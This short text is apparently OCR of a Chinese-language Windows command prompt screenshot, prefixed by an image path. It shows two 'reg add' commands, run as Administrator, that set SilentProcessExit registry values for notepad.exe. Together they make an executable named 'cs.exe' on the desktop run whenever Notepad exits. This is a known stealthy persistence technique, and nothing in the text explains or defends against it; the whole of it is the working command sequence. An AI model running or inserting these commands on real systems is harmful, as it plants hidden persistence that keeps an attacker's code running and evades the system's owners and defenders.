 Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT
\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d
1
操作成功完成。
C:\Users\Administrator>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT
\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /t REG_SZ /d "C
:\Users\Administrator\Desktop\cs.exe"
操作成功完成。